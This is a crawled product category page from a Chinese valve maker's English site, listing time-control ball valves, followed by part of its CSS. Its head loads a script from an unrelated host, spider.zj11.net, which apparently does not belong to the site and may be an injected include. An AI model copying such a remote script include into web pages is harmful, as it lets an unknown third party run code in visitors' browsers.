

--- FILE ---
content_type: text/html
request_url: https://www.run-xin.com/en/category153.htm
body_size: 5390
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta name="keywords" content="" />
<meta name="description" content="" />
<title>Time-control Type Ball Valve - 【RUNLUCKY Official Website】WenZhou Runxin Manufacturing machine co.,Ltd</title>
<!-- 包含 js_css 脚本样式引用模板文件 -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit" />
<meta name="force-rendering" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<!-- 解决http转https协议后外链资源加载失败 -->
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<!-- 包含 js_css 脚本样式引用模板文件 -->
<link href="/Templates/runxin_en/style/css.css" rel="stylesheet" type="text/css" />
<script src="/Templates/runxin_en/style/jquery-3.6.0.min.js"></script>
<script type="text/javascript" src="/Templates/runxin_en/style/nav.js"></script>
<link href="/Templates/runxin_en/style/bootstrap.css" rel="stylesheet" />
<link href="/Templates/runxin_en/style/extra.css" rel="stylesheet" />
<script src="/Templates/runxin_en/style/common.js"></script>
<script src="/Templates/runxin_en/style/extra.js"></script>
<link rel="stylesheet" href="/Templates/runxin_en/style/font_1368463_jx8n27kytel.css">
<script src="/Templates/runxin_en/style/font_1368463_jx8n27kytel.js"></script>
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script></head>

<body ondragstart="return false">
<div id="header_bg">
  <div class="header">
    <Div class="logo"><a href="/"><img src="/Templates/runxin_en/style/logo.png" alt="润新电动球阀"/></a></Div>
    <div class="header_right">
      <div class="nav">
        <div class="nav_first">
          <ul>
                                                      <li class="nav_a" _t_nav="home" > <a target="_blank" href="/en" >Home</a></li>
                                                                      <li  _t_nav="about" > <a target="_blank" href="/en/company.htm" >About us</a></li>
                                                                      <li  _t_nav="product" > <a target="_blank" href="/en/category11.htm" >Products</a></li>
                                                                      <li  _t_nav="video" > <a target="_blank" href="/en/category63.htm" >Video</a></li>
                                                                                    <li  _t_nav="download" > <a target="_blank" href="/en/category127.htm" >Download</a></li>
                                                        <li  _t_nav="case" > <a target="_blank" href="/en/category53.htm" >Application</a></li>
                                                                      <li  _t_nav="contact" > <a target="_blank" href="/en/page_12.htm" >Contact</a></li>
                                                    
          </ul>
        </div>
        <div class="nav_second">
          <div id="about" style="display: none;" _t_nav="about">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-1" style="margin-left:245px;">
                                                <li><a  href="/en/company.htm" target="_blank" >Company Profile</a></li>
                                <li><a  href="/en/runxinnews.htm" target="_blank" >Company News</a></li>
                                <li><a  href="/en/honor.htm" target="_blank" >Company Honors</a></li>
                                <li><a  href="/en/zhizao.htm" target="_blank" >Company Environment</a></li>
                                
              </ul>
            </div>
          </div>
          <div id="product" style="display: none;" _t_nav="product">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:390px;">
                                                <li><a  href="/en/category221.htm" target="_blank"  >*Product Matrix</a></li>
                                <li><a  href="http://rx.m.tuobao.com/app/index.php?i=1&amp;c=entry&amp;m=tb_shop&amp;do=mobile&amp;r=pc.inconfig" target="_blank"   rel="nofollow"  >Valve Selection App</a></li>
                                <li><a  href="/en/category57.htm" target="_blank"  >Runxin Valve</a></li>
                                <li><a  href="/en/category58.htm" target="_blank"  >Ceramic Ball Valve</a></li>
                                <li><a  href="/en/category-59.htm" target="_blank"  >Runlucky Products</a></li>
                                <li><a  href="/en/category60.htm" target="_blank"  >Plumbing fittings</a></li>
                                
              </ul>
            </div>
          </div>
          <div id="video" style="display: none;" _t_nav="video">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:430px;">
                                                                                                          
                  <li><a  href="/en/category63.htm" target="_blank" >Company Video</a></li>                                                                                          
                  <li><a  href="/en/category64.htm" target="_blank" >Filter Valve Video</a></li>                                                                                          
                  <li><a  href="/en/category80.htm" target="_blank" >Softener Valve Video</a></li>                                                                                          
                  <li><a  href="/en/category125.htm" target="_blank" >Ball Valve Video</a></li>                                
              </ul>
            </div>
          </div>
          <div id="download" style="display: none;" _t_nav="download">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:520px;">
                                                <li><a target="_blank"  href="/en/category127.htm" >Manual Download</a></li>
                                <li><a target="_blank"  href="/en/category128.htm" >Products Brochure</a></li>
                                <li><a target="_blank"  href="/en/category129.htm" >Water Treatment Tips</a></li>
                                <li><a target="_blank"  href="/en/category174.htm" >Application Case</a></li>
                                
              </ul>
            </div>
          </div>
            <div id="case" style="display: none;" _t_nav="case">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:635px;">
                                                <li><a target="_blank"  href="/en/category65.htm" >1-8m³/h Filter Valve</a></li>
                                <li><a target="_blank"  href="/en/category66.htm" >10-50m³/h Filter Valve</a></li>
                                <li><a target="_blank"  href="/en/category130.htm" >1-8m³/h Softener Valve</a></li>
                                <li><a target="_blank"  href="/en/category131.htm" >10-50m³/h Softener Valve</a></li>
                                <li><a target="_blank"  href="/en/category132.htm" >Two Valves on Duplex Tanks</a></li>
                                <li><a target="_blank"  href="/en/category133.htm" >One Valve on Multiple Tanks</a></li>
                                <li><a target="_blank"  href="/en/category134.htm" >Ceramic Ball Valve Cases</a></li>
                                
              </ul>
            </div>
          </div>
          <div id="contact" style="display: none;" _t_nav="contact">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:740px;">
                                                <li><a  href="/en/page_12.htm" >Pre-sales Consulting</a></li>
                                <li><a  href="/en/page_73.htm" >International Market</a></li>
                                
              </ul>
            </div>
          </div>
        </div>
        <p class="cn"><a href="/" >中文/</a><a href="http://manufacturervalve.com/" target="_blank" >ETW</a>
          <a href="http://52.29.215.197/" target="_blank" class="wifi">WIFI Platform</a></p>
        <p class="top_tel">0577-88630038</p>
      </div>
    </div>
  </div>
</div><div class="pro_listbg_1">
  <div class="pro_title_arr">
    <ul>
                  <li
              >
        <a href="/en/category221.htm">*Product Matrix</a>
      </li>
            <li
              >
        <a href="http://rx.m.tuobao.com/app/index.php?i=1&amp;c=entry&amp;m=tb_shop&amp;do=mobile&amp;r=pc.inconfig">Valve Selection App</a>
      </li>
            <li
        style="border-left:0"      >
        <a href="/en/category57.htm">Runxin Valve</a>
      </li>
            <li
              >
        <a href="/en/category58.htm">Ceramic Ball Valve</a>
      </li>
            <li
              >
        <a href="/en/category-59.htm">Runlucky Products</a>
      </li>
            <li
              >
        <a href="/en/category60.htm">Plumbing fittings</a>
      </li>
            
    </ul>
  </div>
</div>
<p class="return"> current location:<a href="/en" class="home">home page</a>  &gt;&nbsp;<a href="/en/category58.htm">Ceramic Ball Valve</a>  &gt;&nbsp;<a href="/en/category11.htm">Products</a>   &gt;&nbsp;<a href="/en/category153.htm" id="current_name">Time-control Type Ball Valve</a> </p>
<div id="total-content">
  <div class="left_con"> <div class="bd">
  <div class="ww">
    <div class="wangbt">Consult us</div>
    <div class="wang">
      <ul>
        <li class="wwku">
          <p class="title">Telephone consultation</p>
          <p> <img src="/Templates/runxin_en/style/pro_left_tel.png" alt="联系电话" /> <span>0577-88630038</span> </p>
        </li>
        <li class="wwku">
          <p class="title">Mailbox</p>
          <p> <img src="/Templates/runxin_en/style/pro_left_email.png" alt="联系邮箱" /> <span>sales@runxin.com</span> </p>
        </li>
      </ul>
    </div>
  </div>
</div>
<ul class="listpro">
      <li class="accordion" style="margin-top: 5px"><a href="/en/category221.htm">*Product Matrix</a></li>
    <ul class="Product-Class panel">
      </ul>
  
  
            <li class="accordion" style="margin-top: 5px"><a href="/en/category57.htm">Runxin Valve</a></li>
    <ul class="Product-Class panel">
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category136.htm">Q Series P Series</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category137.htm">Manual Filter valve</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category138.htm">Automatic Filter Valve</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category139.htm">Manual Softener Valve</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category140.htm">Automatic Softener Valve</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category141.htm">Residential Softener of D Series</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category142.htm">Control Valve for Continuous Water Supply</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category143.htm">Control Valve for Floating Bed</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category144.htm">Other Functional Control Valves</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category145.htm">Disk Filter</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category146.htm">Water treatment accessories</a> </p>
    </li>
      </ul>
  
  
        <li class="accordion" style="margin-top: 5px"><a href="/en/category58.htm">Ceramic Ball Valve</a></li>
    <ul class="Product-Class panel">
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category147.htm">Manual plastic ball valve</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category148.htm">Plastic Electric Ball Valves</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category149.htm">Stainless Manual Ball valve</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category150.htm">Stainless Electric Ball Valves</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category152.htm">Pneumatic Ball Valve</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category153.htm">Time-control Type Ball Valve</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category154.htm">Ball Valve Controller</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category225.htm">Runjing lrrigation Valve</a> </p>
    </li>
      </ul>
  
  
        <li class="accordion" style="margin-top: 5px"><a href="/en/category-59.htm">Runlucky Products</a></li>
    <ul class="Product-Class panel">
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category155.htm">Residential Softener</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category156.htm">Central Filter</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category157.htm">Shower Softener</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category158.htm">Pre-Filter</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category159.htm">Purifier Tap</a> </p>
    </li>
      </ul>
  
  
        <li class="accordion" style="margin-top: 5px"><a href="/en/category60.htm">Plumbing fittings</a></li>
    <ul class="Product-Class panel">
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category161.htm">Plastic pipe fittings</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category162.htm">Solar water heater accessories</a> </p>
    </li>
        <li>
      <p class="li_content"> <img src="/Templates/runxin_en/style/iconh.jpg" width="6px" height="6px" /> <a href="/en/category163.htm">Plumbing joint</a> </p>
    </li>
      </ul>
  
  
    </ul>
 
<script>
  var acc = document.getElementsByClassName("accordion");
  for (var i = 0; i < acc.length; i++) {
    acc[i].onclick = function() {
      this.classList.toggle("acc_active");
      var panel = this.nextElementSibling;
      if (panel.style.maxHeight) {
        panel.style.maxHeight = null;
      } else {
        panel.style.maxHeight = panel.scrollHeight + "px";
      }
    };
    acc[i].onclick();
  }
</script> 
 </div>
  <div class="right-con">
    <div class="name-time">
      <p class="name-title"><b>All products>Ceramic Ball Valve></b></p>
            <ul class="hesper-cats-list">
                <li><a href="/en/category147.htm" target="_blank">Manual plastic ball valve</a></li>
                <li><a href="/en/category148.htm" target="_blank">Plastic Electric Ball Valves</a></li>
                <li><a href="/en/category149.htm" target="_blank">Stainless Manual Ball valve</a></li>
                <li><a href="/en/category150.htm" target="_blank">Stainless Electric Ball Valves</a></li>
                <li><a href="/en/category152.htm" target="_blank">Pneumatic Ball Valve</a></li>
                <li><a href="/en/category153.htm" target="_blank">Time-control Type Ball Valve</a></li>
                <li><a href="/en/category154.htm" target="_blank">Ball Valve Controller</a></li>
                <li><a href="/en/category225.htm" target="_blank">Runjing lrrigation Valve</a></li>
              </ul>
      
      <p class="name-title"><b>All products＞nominal outside diameter＞</b></p>
            <ul class="hesper-cats-list">
        <!-- 此处为判断是否为陶瓷芯球阀栏目所属 --> 
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&caliber=8" target="_blank"> DN15 </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&caliber=9" target="_blank"> DN20 </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&caliber=10" target="_blank"> DN25 </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&caliber=11" target="_blank"> DN32 </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&caliber=12" target="_blank"> DN40 </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&caliber=13" target="_blank"> DN50 </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&caliber=14" target="_blank"> DN65 </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&caliber=15" target="_blank"> DN80 </a> </li>
                <li> <a href="/index.php/content/Search?siteId=2&modelId=7&caliber=16" target="_blank"> DN100 </a> </li>
              </ul>
       </div>
    <div style="clear: both;margin-top: 15px;">
      <div class="right">
        <div class="r_c_page_num">
          <p class="r_c_current_page">1/1</p>
        </div>
        <div class="r_c_page"></div>
      </div>
      <div class="right-title">
        <p>in all <span id="pro_all_num">0</span> meet a condition。</p>
        <div class="text">
          <div id="search">
            <form action="/index.php/content/Search" method="get" >
              <input type="hidden" name="siteId" value="2">
              <input type="hidden" name="modelId" value="7">
              <input type="text" placeholder="Please enter keywords" name="query" class="inputBox" id="input">
              <button class="input_search" type="submit">search</button>
            </form>
          </div>
        </div>
      </div>
    </div>
    <div class="right-pro-list">
      <ul>
                        <li> <a href="/en/content7_471.htm" title="Point in Time Control Ball Valve"> <img src="/upload/20190911/165459337364.jpg" alt="Point in Time Control Ball Valve" width="230" height="230" />
          <p style="margin-top: 7px;"> <a href="/en/content7_471.htm" title="Point in Time Control Ball Valve" style="word-break: break-word;">Point in Time Control Ball Valve</p>
          </a> </a> </li>
                <li> <a href="/en/content7_470.htm" title="Duration Time Control Ball Valve"> <img src="/upload/20190911/165419581138.jpg" alt="Duration Time Control Ball Valve" width="230" height="230" />
          <p style="margin-top: 7px;"> <a href="/en/content7_470.htm" title="Duration Time Control Ball Valve" style="word-break: break-word;">Duration Time Control Ball Valve</p>
          </a> </a> </li>
                
      </ul>
      <div class="page js-page">                 <p style="display: none;">1</p>
                                <p style="display: none;">1</p>
                                Total <span>2</span> products
                                
                
                                
         <a href="/en/category153-1.htm">Prev</a>         
                                 <a href="/en/category153-1.htm" class="active" >1</a>                                 
         <a href="/en/category153-1.htm">Next</a>         
                                
                
                 </div>
    </div>
  </div>
</div>
<div class="footer_bg">
  <div class="footer" style="overflow: hidden;">
    <div class="f_p"> <p>mailbox：</p>
<p><a href="mailto:sales@run-xin.com">sales@run-xin.com</a></p>
<p>Telephone consultation:</p>
<p>0577-88630038</p>
<p><br/></p>
 </div>
    <div class="footer_left">
      <div class="f_nav">
        <p class="f_h2"><a href="/en/category11.htm" target="_blank">Products</a></p>
        <ul>
                                        <li><a href="/en/category221.htm" target="_blank">*Product Matrix</a></li>
                                                            <li><a href="/en/category57.htm" target="_blank">Runxin Valve</a></li>
                                        <li><a href="/en/category58.htm" target="_blank">Ceramic Ball Valve</a></li>
                                        <li><a href="/en/category-59.htm" target="_blank">Runlucky Products</a></li>
                                        <li><a href="/en/category60.htm" target="_blank">Plumbing fittings</a></li>
                              
        </ul>
      </div>
      <div class="f_nav">
        <p class="f_h2"><a href="/en/category127.htm" target="_blank">Data Download</a></p>
        <ul>
                              <li><a href="/en/category127.htm" target="_blank">Manual Download</a></li>
                    <li><a href="/en/category128.htm" target="_blank">Products Brochure</a></li>
                    <li><a href="/en/category129.htm" target="_blank">Water Treatment Tips</a></li>
                    <li><a href="/en/category174.htm" target="_blank">Application Case</a></li>
                    
        </ul>
      </div>
      <div class="f_nav">
        <p class="f_h2"><a href="/en/category64.htm" target="_blank">Video Center</a></p>
        <ul>
                              <li><a href="/en/category63.htm" target="_blank">Company Video</a></li>
                    <li><a href="/en/category64.htm" target="_blank">Filter Valve Video</a></li>
                    <li><a href="/en/category80.htm" target="_blank">Softener Valve Video</a></li>
                    <li><a href="/en/category125.htm" target="_blank">Ball Valve Video</a></li>
                    
        </ul>
      </div>
      <div class="f_nav">
        <p class="f_h2"><a href="/en/company.htm" target="_blank">About Runxin</a></p>
        <ul>
                              <li><a href="/en/company.htm" target="_blank">Company Profile</a></li>
                    <li><a href="/en/runxinnews.htm" target="_blank">Company News</a></li>
                    <li><a href="/en/honor.htm" target="_blank">Company Honors</a></li>
                    <li><a href="/en/zhizao.htm" target="_blank">Company Environment</a></li>
                    
        </ul>
      </div>
      <div class="f_nav">
        <p class="f_h2"><a href="/en/page_12.htm" target="_blank">Contact</a></p>
        <ul>
                              <li><a href="/en/page_12.htm" target="_blank">Pre-sales Consulting</a></li>
                    <li><a href="/en/page_73.htm" target="_blank">International Market</a></li>
                    
        </ul>
      </div>
      <div class="f_nav">
          <p class="f_h2"><a href="/en/category53.htm" target="_blank">Application</a></p>
          <ul>
                                    <li><a href="/en/category65.htm" target="_blank">1-8m³/h Filter Valve</a></li>
                        <li><a href="/en/category66.htm" target="_blank">10-50m³/h Filter Valve</a></li>
                        <li><a href="/en/category130.htm" target="_blank">1-8m³/h Softener Valve</a></li>
                        <li><a href="/en/category131.htm" target="_blank">10-50m³/h Softener Valve</a></li>
                        <li><a href="/en/category132.htm" target="_blank">Two Valves on Duplex Tanks</a></li>
                        <li><a href="/en/category133.htm" target="_blank">One Valve on Multiple Tanks</a></li>
                        <li><a href="/en/category134.htm" target="_blank">Ceramic Ball Valve Cases</a></li>
                        
          </ul>
      </div>
    </div>
  </div>
  
    <div class="gs">
    <script type="text/javascript">
      var cnzz_protocol = "https:" == document.location.protocol ? " https://" : " http://";
      document.write(
        unescape("%3Cspan id='cnzz_stat_icon_1254571548'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/stat.php%3Fid%3D1254571548%26show%3Dpic' type='text/javascript'%3E%3C/script%3E")
      );
    </script>
  </div>
  
  <div class="contact_box" style="display: flex;align-items: center; justify-content: center;width: 380px;margin: 15px auto;">
        <a href="https://www.instagram.com/runxin.wenzhou/" class="ins" target="_blank" style="
        background-color: #d9442c;">
            <i class="iconfont icon-instagram" style="font-size: 28px;"></i>
        </a>
        <a href="https://twitter.com/RunxinWenzhou" class="twitter" target="_blank" style="background-color: #1990ff;">
            <i class="iconfont icon-ttww" style="font-size: 38px;"></i>
        </a>
        <a href="https://www.facebook.com/wenzhou.runxin/" class="facebook" target="_blank" style="background-color: #337ab7;">
            <i class="iconfont icon-facebook1" style="font-size: 30px;"></i>
        </a>
        <a href="https://www.linkedin.com/in/runxin-wenzhou-186668210/" class="linkedin" target="_blank" style="background-color: #2353c0;">
            <i class="iconfont icon-LinkedinIn" style="font-size: 33px;"></i>
        </a>
        <a href="https://www.youtube.com/channel/UCG-ui3IwTBMlQ8ZaSPu7TRg" class="youtube" target="_blank" style="background-color: #a70202;">
            <i class="iconfont icon-yousanjiao" style="font-size: 30px;margin-left: 5px;"></i>
        </a>
    </div>

  <!--百度流量统计-->
  <script>
    var _hmt = _hmt || [];

    (function() {
      var hm = document.createElement("script");

      hm.src = "https://hm.baidu.com/hm.js?a8cd91fb7f193134e15e0eebf2855031";

      var s = document.getElementsByTagName("script")[0];

      s.parentNode.insertBefore(hm, s);
    })();
  </script>
</div> 
<script src="/Templates/runxin_en/style/product.js"></script> 
<script>
  initCurrentEl(3);
  initCurrentCategoryBg(2);
  setProHead();
</script> 
<div class=" header  header-fixed "> 
  <script>
		window._bd_share_config = {
			"common": {
				"bdSnsKey": {},
				"bdText": "",
				"bdMini": "2",
				"bdMiniList": false,
				"bdPic": "",
				"bdStyle": "0",
				"bdSize": "32"
			},
			"share": {}
		};
	</script>
  <div class="float-box hidden-xs">
    <ul>
      <li class="f_01">
        <div class="msg">
          <p style="text-align: center;">mailbox</p>
          <a class="btn">sales@run-xin.com</a> </div>
      </li>
      <li class="f_02">
        <div class="msg">
          <p style="text-align: center;">Telephone consultation</p>
          <div class="remind"> <a class="btn" href="tel:0577-88630038" target="_blank"><span>0577-88630038</span>Foreign Consultation </a> </div>
        </div>
      </li>
      <li class="f_03">
        <div class="msg"> <img src="/Templates/runxin_en/style/wx.jpg"> </div>
      </li>
      <li class="f_04"></li>
    </ul>
    <div class="f_close"> <img src="/Templates/runxin_en/style/guanbi.png"> </div>
  </div>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.run-xin.com/Templates/runxin_en/style/css.css
body_size: 10665
content:
@charset "utf-8";*{margin:0 auto;padding:0}
a,body,h1,h2,h3,h4,h5,img,li,p,span,table,tbody,td,tr,ul{margin:0 auto;padding:0}
body{font-size:12px;text-transform:inherit;color:#000;letter-spacing:1px;font-family:"Microsoft YaHei",微软雅黑,Arial,sans-serif;background:#fff}
img{border:none}
a{text-decoration:none;border:none;color: #010101;}
a:hover{color: #1990ff;}
ul li{list-style:none}
#header_bg{background:#1863ac;float:left;width:100%;position:relative}
.header{width:1200px;margin:0 auto}
.logo{float:left;width:175px}
.header_right{float:right;width:960px}
.nav{z-index:100;min-width:740px;clear:both}
.nav_first{position:relative;width:720px;float:left;margin-top:30px}
.nav_first li{float:left;padding: 0 16px;text-align:center;font-size:14px}
.nav_first .nav-up-selected{font-weight:700}
.nav_first li a{display:block;color:#fff}
.nav_first li.nav_a a{color:#fff}
.nav_first li a:hover{background:#006ded}
.nav_second{position:absolute;top:80px;left:0;width:100%;z-index:9999}
.nav-down-menu{width:200px;background:#385bae;position:relative;top:12px;text-align:center}
.nav_second-inner{margin:auto;width:1135px;position:relative;height:40px;line-height:40px}
.nav-down-menu ul li{float:left;padding:0 13px;line-height:30px}
.menu-1 li a{color:#fff}
.menu-1 li a:hover{background-color:#006ded;opacity:1;font-weight:700;width:100%;display:block;color:#fff}
.nav_second .menu-2 li a,.nav_second .menu-3 li a{font:normal 16px}
.nav .cn{float:right;height:22px;line-height:22px;font-size:0;width:187px;margin:10px 10px 6px 0;position:relative}
.nav .cn a{color:#f1f1f1;display:inline;font-size:13.5px}
.nav .cn a:first-child{vertical-align:top}
.nav .cn a:last-child{text-transform:uppercase}


.top_tel{float:right;background:url(tel_logo.jpg) no-repeat left center;height:40px;line-height:40px;color:#fff;font-size:15px;padding-left:35px;margin:0 6px 0 0}

#modal_address table{ background:#fff;width: 80%;}
.model_p{ background:#fff; line-height:50px; padding:15px; width: 80%;text-align: center;font-size: 24px;}
#model_close:hover{color:#ff0000 !important; }
#body_address td{ padding:5px;}

.banner{clear:both}
.banner img{width:100%!important}
.iBanScreen .num{position:absolute;bottom:0;left:35%;z-index:999;background:url(banner_dian.jpg) no-repeat top center}
.iBanScreen .num a{display:inline-block;border:1px solid #bebfbf;width:9px;height:9px;margin:0;background-color:#fff;margin-left:103px}
.iBanScreen .num a.cur{border:1px solid #69acc2}


.search_keyi{clear:both;height:46px;width:1200px;margin:0 auto;line-height:46px}
.search_hot{margin-left:8px;float:left;overflow:hidden;line-height:46px}
.search_hot02{float:left;color:#60615a;font-size:14px;font-weight:400;font-variant:all-petite-caps}
.search_hot a{color:#60615a;font-size:14px;margin-left:10px}
.search_index{float:right;width:488px;margin-right:5px;border:1px solid #e3e3e2;margin-top:10px;}
.input{float:left;width:377px;height:26px;line-height:26px;color:#424242;border:none;font-size:14px;text-indent:20px}
.search_name{float:right;width:111px;height:26px;background: url(sousuo_index.jpg) no-repeat center;}

.dailislxfs{clear:both;width:1200px;margin:0 auto;overflow: hidden; padding-top: 25px;}
.input_dls{float:left;width:80%;height:45px;line-height:45px;color:#424242;border:none;font-size:14px;text-indent:20px}
.input_dls::-webkit-input-placeholder{  color:#f00;}
.search_name_dls{float:right;width:20%;height:45px;background:url(fdj.png) no-repeat center #424242; }

.news_bg{clear:both;background:#f6f6f6;overflow:hidden;height:490px;border-top:1px solid #e7e5e6;padding-bottom:40px}
.news_index{width:1100px;margin:0 auto;overflow:hidden;padding-top:40px}
.video_index{float:left;width:512px;margin-top:50px}
.video_index p{width:454px;padding:6px;background:#fff;border:1px solid #d5d5d5}
.news_right{float:right;width:563px}
.news_right h2{font-size:17px;color:#000;font-weight:400;letter-spacing:5px;background:url(news_right_bg.jpg) no-repeat left bottom;line-height:51px;margin-bottom:15px}
.news_right h2 span{font-size:12px;color:#7b7b7b}
.news_btn{float:left;margin-right:20px}
.news_search{border:1px solid #d9e6f2;background:#fff;width:138px;display:none;float:left;margin-right:10px;height:22px}
.news_search .search_name{border:none;width:20px;height:19px;float:right}
.news_search .searchInput{width:118px;border:none;height:19px}
.news_search img{vertical-align:top;margin:2px 0 0 0}
.news_more{float:right;margin-top:-50px;color:#828282}
.news_list{background:url(news_list_bg.jpg) no-repeat top center;height:315px;width:563px;clear:both;overflow:hidden;overflow:hidden;position:relative}
.n_list{height:63px}
.n_time{float:left;width:83px;height:30px;text-align:center;color:#000;border-right:1px solid #d9cfc6;overflow:hidden;margin-top:14px;margin-right:20px}
.n_time span{display:block}
.n_list p{float:left;width:455px;line-height:20px;height: 20px;overflow: hidden;}
.n_title{margin-top:12px;color:#2b5ed6}
.n_p{color:#606060}


.pro_index{overflow:hidden;clear:both;background:url(pro_bg.jpg) no-repeat center bottom;height:700px}
.pro_h2{background:url(pro_h2.jpg) no-repeat center bottom;padding-top:51px;text-align:center;color:#fff;padding-bottom:14px}
.pro_h2 h2{font-size:26px;font-weight:400;letter-spacing:9px}
.pro_en{font-size:36px;text-transform:uppercase;letter-spacing:4px;font-family:Arial,Helvetica,sans-serif}
.pro_list{width:876px;margin:0 auto;border:1px solid #abc6e8;border-radius:5px;line-height:40px;height:40px;margin-top:30px;margin-bottom:37px}
.pro_list ul{float:left}
.pro_list ul li{width:217px;height:39px;line-height:39px;font-size:12px;float:left;text-align:center;border:1px solid #99b4d9}
.pro_list ul li a{color:#fff}
.pro_list ul li.on{background:#ed1b24;color:#fff}
.pro_list ul li.on a{color:#fff}
.pro_list a.more{display:block;float:left;height:37px;line-height:37px;margin-left:30px;color:#666}
.pro_list a:hover.more{color:#3a66ce}
.pro_show{margin-bottom:35px;clear:both;overflow:hidden}
.pro_show .box{height:auto}
.pro_show .next,.pro_show .prev{display:block;width:50px;height:50px;background:url(pant.png) no-repeat;position:absolute;left:-65px;top:180px;cursor:pointer}
.pro_show .next{left:auto;right:-65px;background-position:0 -50px}
.pro_show .prev:hover{background-position:-50px 0}
.pro_show .next:hover{background-position:-50px -50px}
.pro_show li{position:relative;float:left;width:280px;height:378px;margin-right:26px;background:#fff;border-radius:5px}
.pro_show li img{width:275px;margin-top:5px}
.pro_p01{color:#000;font-size:14px;text-align:center;line-height: normal;}
.pro_p02{font-size:12px;color:#000;line-height:20px}
.pro_p03{font-size:12px;color:#000;line-height:20px}
.pro_p04{color:#a9a9a9;margin:5px 0}
.pro_more{position:absolute;display:block;width:70px;text-align:center;height:22px;line-height:22px;border:1px solid #a9a9a9;color:#292929;margin:0 auto;bottom:7px;left:102px}
.list a:hover .pro_more{background:#1990ff;border-color:#1990ff;color:#fff}



.change_bg{clear:both;overflow:hidden;padding-top:189px;width:100%;height:699px}
.change_index{width:100%}
.change_left{position:relative;left:0;padding-top:104px;margin-left:-500px}
.change_left li{text-align:center;height:85px;width:272px;background:url(honnor_bg.png) no-repeat center bottom;margin-bottom:55px;color:#747376;font-weight:400;overflow:hidden}
